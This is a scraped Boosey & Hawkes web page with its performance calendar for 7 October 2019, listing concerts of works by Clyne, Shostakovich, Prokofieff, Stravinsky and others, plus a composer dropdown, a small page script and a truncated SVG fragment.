            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=7&m=9&y=2019">&lt;</a>
        </li>
        <li class="cg-month cg-row1">October 2019</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=7&m=11&y=2019">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=1&amp;m=10&amp;y=2019">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=2&amp;m=10&amp;y=2019">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=3&amp;m=10&amp;y=2019">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=4&amp;m=10&amp;y=2019">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=5&amp;m=10&amp;y=2019">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=6&amp;m=10&amp;y=2019">6</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar?d=7&amp;m=10&amp;y=2019">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=8&amp;m=10&amp;y=2019">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=9&amp;m=10&amp;y=2019">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=10&amp;m=10&amp;y=2019">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=11&amp;m=10&amp;y=2019">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=12&amp;m=10&amp;y=2019">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=13&amp;m=10&amp;y=2019">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=14&amp;m=10&amp;y=2019">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=15&amp;m=10&amp;y=2019">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=16&amp;m=10&amp;y=2019">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=17&amp;m=10&amp;y=2019">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=18&amp;m=10&amp;y=2019">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=19&amp;m=10&amp;y=2019">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=20&amp;m=10&amp;y=2019">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=21&amp;m=10&amp;y=2019">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=22&amp;m=10&amp;y=2019">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=23&amp;m=10&amp;y=2019">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=24&amp;m=10&amp;y=2019">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=25&amp;m=10&amp;y=2019">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=26&amp;m=10&amp;y=2019">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=27&amp;m=10&amp;y=2019">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=28&amp;m=10&amp;y=2019">28</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=29&amp;m=10&amp;y=2019">29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=30&amp;m=10&amp;y=2019">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=31&amp;m=10&amp;y=2019">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">07 October 2019</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Anna+Clyne">Clyne, Anna</a>: <a class="link link--hover-green" href="/cr/music/Anna-Clyne-Snake-Ladder/103991">Snake &amp; Ladder</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jess Gillam, saxophone</div>

            <div>Wigmore Hall, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Einojuhani+Rautavaara">Rautavaara, Einojuhani</a>: <a class="link link--hover-green" >Cantus Arcticus</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester Bremerhaven / Marc Niemann</div>

            <div>Stadttheater, Großes Haus, Bremerhaven, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-253330" data-pid="253330" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-253330"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Claude+Vivier">Vivier, Claude</a>: <a class="link link--hover-green" href="/cr/music/Claude-Vivier-Piece-pour-violon-et-clarinette/47760">Pièce pour violon et clarinette</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Boglárka Pecze, clarinet / Susanne Zapf, violin</div>

            <div>Théâtre de la Ville - Les Abbesses, Paris, France</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Claude+Vivier">Vivier, Claude</a>: <a class="link link--hover-green" href="/cr/music/Claude-Vivier-Piece-pour-violoncelle-et-piano/47765">Pièce pour violoncelle et piano</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Eva Boesch, cello / Sun-Young Nam, piano</div>

            <div>Théâtre de la Ville - Les Abbesses, Paris, France</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Anna+Clyne">Clyne, Anna</a>: <a class="link link--hover-green" href="/cr/music/Anna-Clyne-Masquerade/100339">Masquerade</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Kensington Symphony Orchestra / Russell Keable</div>

            <div>St Johns Smith Square, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Bohuslav+Martinu">Martinu, Bohuslav</a>: <a class="link link--hover-green" href="/cr/music/Bohuslav-Martinu-The-Marriage/5414">The Marriage</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orchestra of Slovenian Chamber Music Theatre</div>

            <div>Cankarjev dom Ljubljana , Ljubljana , Slovenia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-254319" data-pid="254319" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-254319"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Violin-and-Orchestra-No-1-in-A-minor/6182">Concerto for Violin and Orchestra No. 1 in A minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Nicola Benedetti / Deutsches Symphonie-Orchester Berlin / Robin Ticciati</div>

            <div>Orchard Hall, Tokyo, Japan</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-278012" data-pid="278012" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-278012"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/4506">Romeo and Juliet</a>        <span class="not-bold">, Suite No.1</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Kodaly Filharmonia / Dániel Somogyi-Tóth</div>

            <div>Academy, Budapest, Hungary</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/4506">Romeo and Juliet</a>        <span class="not-bold">, Suite No.1</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Kodaly Filharmonia / Dániel Somogyi-Tóth</div>

            <div>Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/6790">Romeo and Juliet</a>        <span class="not-bold">, Suite No.2</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Kodaly Filharmonia / Dániel Somogyi-Tóth</div>

            <div>Liszt Academy, Budapest, Hungary</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/6790">Romeo and Juliet</a>        <span class="not-bold">, Suite No.2</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Kodaly Filharmonia / Dániel Somogyi-Tóth</div>

            <div>Hungary</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Fünfeck, Paula</a>: <a class="link link--hover-green" href="/cr/music/Paula-Funfeck-Babbel/103314">Babbel</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Lea Willeke, director / Juliane Bookhagen, singer / Jesús Medina Vallejo, trombone / Denis Yakovlev, percussion / Yury Ilinov</div>

            <div>Theater, Chorsaal, Gera, Germany</div>

                <div>Ausstattung: Philine Stich</div>

                <div class="accordion-section performances">
            <a href="#accordion-251155" data-pid="251155" data-pdid="143553" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251155"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Anna+Clyne">Clyne, Anna</a>: <a class="link link--hover-green" href="/cr/music/Anna-Clyne-This-Midnight-Hour/101376">This Midnight Hour</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Nederlands Philharmonisch Orkest / Ben Gernon</div>

            <div>Concertgebouw, Amsterdam, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-251872" data-pid="251872" data-pdid="142838" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251872"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Sinfonia-da-Requiem/15489">Sinfonia da Requiem</a>
            <span class="not-bold"></span>
        </div>
        
            <div> City of Birmingham Symphony Orchestra / Mirga Gražinyte-Tyla</div>

            <div>Elbphilharmonie, Großer Saal, Hamburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-252609" data-pid="252609" data-pdid="144424" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-252609"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Le-Rossignol/244">Le Rossignol</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Beka Savic, director / Oper Köln / Rainer Mühlbach</div>

            <div>Staatenhaus, Saal 3, Köln, Germany</div>

                <div>Bühne: Céline Demars; Kostüme: Darinka Mihajlovic</div>

                <div class="accordion-section performances">
            <a href="#accordion-252881" data-pid="252881" data-pdid="143903" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-252881"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-10-in-E-minor/1775">Symphony No. 10 in E minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Västra Götalands Ungdomssymfoniker / Simon Phipps</div>

            <div>TBD, Kungsbacka, Sweden</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-276455" data-pid="276455" data-pdid="173896" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-276455"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester Hagen</div>

            <div>Stadthalle, Hagen, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304769" data-pid="304769" data-pdid="174188" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304769"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Minkus - Lanchbery</a>: <a class="link link--hover-green" href="/cr/music/Ludwig-Minkus-La-Bayadere/109901">La Bayadère</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Oslo, Norway</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309195" data-pid="309195" data-pdid="204827" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309195"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Miaskovsky, Nikolai Yakovlevich</a>: <a class="link link--hover-green" href="/cr/music/Nikolai-Yakovlevich-Miaskovsky-Cello-Concerto-in-C-minor/109937">Cello Concerto in C minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Claus Kanngiesser / Oldenburgisches Staatsorchester / Nicholas Milton</div>

            <div>Theater, Oldenburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309268" data-pid="309268" data-pdid="174253" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309268"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/youtube--blue.svg
body_size: 1824
content:
<svg width="43" height="40" viewBox="0 0 43 40" xmlns="http://www.w3.org/2000/svg">
  <g transform="translate(.92 .63)" fill="#2A8C92">
